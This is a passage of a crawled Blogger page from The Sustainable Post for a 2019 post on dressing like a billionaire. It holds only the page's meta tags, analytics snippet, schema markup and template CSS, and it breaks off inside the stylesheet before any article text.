

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html
body_size: 44282
content:
<!DOCTYPE html>
<html dir='ltr' lang='en' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-QBSYS6HCSZ'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QBSYS6HCSZ');
</script>
<meta content='WHhVVFdyZWk3WnprZkE3NHRDWEx5SE5MUVowM1loQzZJWjNGWWtnZll0az01' name='dmca-site-verification'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css2?family=Merriweather:wght@300;400;700;900&display=swap' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<!-- &#9989; HEAD COMPLETO PARA BLOGGER: THE SUSTAINABLE POST -->
<title>
The Sustainable Post: Feel Like A Billionaire By Dressing The Part
</title>
<!-- Core SEO Meta Tags -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='googlebot'/>
<meta content='The Sustainable Post' name='author'/>
<meta content='en-US' http-equiv='Content-Language'/>
<!-- hreflang -->
<link href='https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html' hreflang='en' rel='alternate'/>
<!-- Canonical & Meta Description con fallback seguro -->
<meta content='The Sustainable Post: Feel Like A Billionaire By Dressing The Part' name='title'/>
<meta content='Smart stories on sustainability, green innovation, and ethical business. Powered by The Sustainable Post.' name='description'/>
<link href='https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html' rel='canonical'/>
<!-- RSS Feeds -->
<link href='https://www.thesustainablepost.com/feeds/posts/default' rel='alternate' title='The Sustainable Post Feed' type='application/atom+xml'/>
<link href='https://www.thesustainablepost.com/feeds/posts/default?alt=rss' rel='alternate' title='The Sustainable Post Feed' type='application/rss+xml'/>
<!-- Open Graph Meta Tags -->
<meta content='The Sustainable Post' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='article' property='og:type'/>
<meta content='The Sustainable Post: Feel Like A Billionaire By Dressing The Part' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://www.thesustainablepost.com/2019/07/feel-like-billionaire-by-dressing-part.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2oGIvV05GJaAAjv3Xv3EB0zqnJqtBm25h9MI6kL_GpQJiRmYw1UpiF5e9JV4RVXTVEDbVpFuAgHDFYjnX3R5UoNlFNjvrExH19Ba2COX7aNtsq9BwksbNX838bUzHN8j57LUv5n4eYQ/s1600/Screen+Shot+2019-07-11+at+00.13.10.png' property='og:image'/>
<!-- Twitter Cards -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@SustainablePost' name='twitter:site'/>
<meta content='The Sustainable Post: Feel Like A Billionaire By Dressing The Part' name='twitter:title'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2oGIvV05GJaAAjv3Xv3EB0zqnJqtBm25h9MI6kL_GpQJiRmYw1UpiF5e9JV4RVXTVEDbVpFuAgHDFYjnX3R5UoNlFNjvrExH19Ba2COX7aNtsq9BwksbNX838bUzHN8j57LUv5n4eYQ/s1600/Screen+Shot+2019-07-11+at+00.13.10.png' name='twitter:image'/>
<!-- JSON-LD Schema (Valid) -->
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "headline": "The Sustainable Post: Feel Like A Billionaire By Dressing The Part",
  "description": "",
  "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv2oGIvV05GJaAAjv3Xv3EB0zqnJqtBm25h9MI6kL_GpQJiRmYw1UpiF5e9JV4RVXTVEDbVpFuAgHDFYjnX3R5UoNlFNjvrExH19Ba2COX7aNtsq9BwksbNX838bUzHN8j57LUv5n4eYQ/s1600/Screen+Shot+2019-07-11+at+00.13.10.png",
  "author": {
    "@type": "Organization",
    "name": "The Sustainable Post"
  },
  "publisher": {
    "@type": "Organization",
    "name": "The Sustainable Post",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5ZuPLvqeS2-263l58n_vu5s6ztKYmn4RNIQdOCfEbdq6HFbj6U2cLWSd__Jj0ox0z8RNmBUjxqEmoJ3Sd7Iu0BrAop5asboIWltkP_5VcmbhpljgEmiBwqhOe3dS5zYymPo6EwzHnn_PuwG6MiDpn_FgB2vRhGKoBc-tWXsdbQutCBVi3ce_1aijqZabH/s1600/TheSustainablePost_OG.jpg"
    }
  },
  "datePublished": "<!--Can't find substitution for tag [post.timestamp.iso8601]-->",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "<!--Can't find substitution for tag [post.url]-->"
  }
}
</script>
<!-- &#9989; FIN DE BLOQUE HEAD -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#898989"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#67a352;font-weight:bold;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{
background-image: linear-gradient(to top, #ffffff, #f4f4f4, #e9e9e9, #dedede, #d3d3d3);
background-size:cover;
background-repeat: no-repeat;
color:#222;font-size:14px;font-family:'Merriweather',sans-serif;line-height:22px;padding:0;word-wrap:break-word;
}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{
font-family:'Merriweather',sans-serif
}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{
font-family:'Merriweather',sans-serif
}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #fff;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{
max-width:1170px;
margin:0 auto;
}
.row{
width:1150px
}
#topnav{    width: 100%;
height: 35px;
background: #1D655F;
margin: 0;
border-bottom: 1px solid #fff;
}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #fff;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Merriweather', sans-serif;
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#898989}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fff;}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #fff;
font-size: 12px;
float: right;
margin-left: 10px;
background: #1D655F;}
.uk-search-header .fa-search{    color: #fff;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #fff;}
#header-blog{padding:26px 0;background-color:#1D655F;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Merriweather',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{
float:left;
background-color:#transparent;
height:52px;
display:inline-block;
padding:0;
margin-right:1px;
width:50px;
text-align:center;
margin-top:-1px;
}
.header-menu li.home-child a{
height:50px;
line-height:51px;
font-size:22px;
font-weight:400;
color:#000;
}
.header-menu li.home-child a:before{
content:'\f015';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:normal
}
.header-menu li.home-child:hover{}
#menu{
display:none;
}
#menu ul li{
float:left;
height:50px;
padding:0;
margin-right:1px;
transition:all .3s ease-out!important;
-webkit-transition:all .3s ease-out!important;
-moz-transition:all .3s ease-out!important;
-o-transition:all .3s ease-out!important;
margin-top: -1px;
}
#menu ul li:hover{
background-color:#transparent;
}
#menu ul li:hover a{
color:#000;
font-weight:400;
}
#menu ul li a{
height: 50px;
line-height: 50px;
padding: 12px;
color: #949494;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: none;
}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Merriweather, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;
}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#898989!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{
display:block!important;
color:#222;
font-family:"Merriweather",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
margin-bottom:15px
}
.box-title h2 a{
color:#222
}
.uk-featured-post{
overflow:hidden;
display:block;
margin-bottom:25px
}
.uk-featured-post .uk-column1{
float:left;
width:100%;
box-sizing:border-box;
padding-right:10px;
padding-bottom:20px;
}
.uk-featured-post .uk-column2{
float:left;
width:100%;
}
.uk-featured-post .uk-column2 .item2{
margin-bottom:10px
}
.uk-featured-post .uk-column2 .item2{
float:left;
width:48.5%;
height:300px;
margin-bottom:0;
}
.uk-featured-post .uk-column2 .item3{
float:right;
width:48.5%;
height:300px;
}
.uk-featured-item{
overflow:hidden;
padding:0;
background: #fff;
position:relative;
}
.uk-post-thumb{
width:100%;
height:200px;
display:block;
overflow:hidden;
position:relative;
}
.uk-post-thumb .uk-image{
display:block;
height:200px;
overflow:hidden;
}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{
height:398px
}
.uk-post-caption{
position:relative;
width:100%;
padding:0px 0 0;
box-sizing:border-box
}
.uk-column1 .uk-post-caption{
padding:0px 0 0
}
.uk-post-title{
margin-bottom: 5px;
font-size: 19px;
line-height: 25px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: 0px;
margin: 0 0 5px;
}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{
font-size: 22px;
font-family: 'Merriweather';
line-height: 30px;
font-weight: 400;
letter-spacing: 0px;
margin: 0 0 5px;
}
.uk-post-title a{
color:#222
}
.uk-post-title a:hover{
color:#898989
}
.uk-post-meta{
font-weight:400;
display:inline-block;
display:none;
}
.uk-snippet span{
margin-top: 0;
color: #666666;
font-size: 14px;
line-height: 30px;
margin: 0 0 10px;
font-family: 'Merriweather',sans-serif;
}
.uk-post-meta span{
float:left;
padding: 0;
margin: 0;
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;
}
.uk-column1 .uk-post-meta span{
font-size:11px;
line-height:1.3em
}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.uk-image:hover{
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image:hover{
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
-moz-filter: grayscale(100%);
}
.postags{
position:absolute;
top:15px;
left:15px;
z-index:3;
}
.postags a{
background: #898989;
color: #fff;
margin: 0;
font-family: 'Merriweather', sans-serif;
font-size: 10px;
font-weight: 300;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa;
}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Merriweather', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #000 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{
margin:8px 0;
display:block
}
.post h2 a {
font-size: 22px;
line-height: 30px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;color:#000
}
.post h2 a:hover{
color:#898989
}
.post_author_date{
color:#C4C4C4;
font-size:13px;
font-weight:400;
line-height:23px;
margin:0 0 25px;
text-transform:uppercase;
display:none;
}
.post_author{
font-weight:600;
margin-right:5px;
display:none;
}
div.post_author_date a{
text-decoration:none;
display:none;
}
.resumo{
color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{
display:block;
margin-bottom:10px
}
.resumo a{
background-color:#171717;
color:#fff!important;
font-size:11px;
font-weight:700;
line-height:19px;
display:inline-block;
padding:0 6px
}
.resumo a:hover{
background-color:#898989
}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;display:none;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Merriweather', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;
}
#meta-post a:after{
content:"";margin:0 8px
}
.post-meta{
color:#222;
display:block;
font-size:12px;
font-weight:400;
line-height:1.3em;
margin:0;
padding:0
}
.breadcrumbs .fa-angle-right:before{
margin:0 5px
}
.breadcrumbs{
margin: 0;
margin-bottom: 10px;
font-family: 'Merriweather', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: none;
color: #666;
display:none;
}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#898989}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{
position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;
}
.item .post-title,.static_page .post-title{
display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;
}
.item .post-body,.static_page .post-body{
width:100%;
font-size:15px;
line-height:2em;
overflow:hidden;
font-weight:300;
}
.firstletter{
text-transform:uppercase;
font-size: 2em;
font-weight: bold;
padding:5px;
display:inline-block;
}
.item .post-outer{
padding:0
}
.item .post-body img{
max-width:100%
}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px;display:none;}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0;display:none;}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#898989}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{
display:block;
color:#222;
font-family:"Merriweather",sans-serif;
text-transform:uppercase;
font-size:13px;
font-weight:500;
line-height:13px;
overflow:hidden;
margin-bottom:15px
}
.hide-label{display:none}
.related li{
width:31%;
position:relative;
overflow:hidden;
float:left;
display:block;
box-sizing:border-box;
margin:0 0 0 3.5%;
padding:0
}
.related-thumb{
width:100%;
height:130px;
overflow:hidden
}
.related li .related-img{
width:100%;
height:130px;
display:block
}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Merriweather';
font-weight: 400;
letter-spacing: -0.4px;
line-height: 18px;
}
.related-title a:hover{
color:#898989
}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){
margin-left:0
}
.static_page .post-meta,.static_page .old_new{
display:none
}
.firstcharacter{
float:left;
color:#898989;
font-size:75px;
line-height:60px;
padding-top:4px;
padding-right:8px;
padding-left:3px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
margin-bottom:15px;
color:#222
}
blockquote{
font-style:italic;
border-left:5px solid #222;
font-size:18px;
line-height:1.3em;
margin:15px;
padding:10px 15px
}
blockquote:before{
content:'\f10d';
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
margin-right:10px
}
blockquote:after{
content:'\f10e';
display:inline-block;
font-family:FontAwesome;
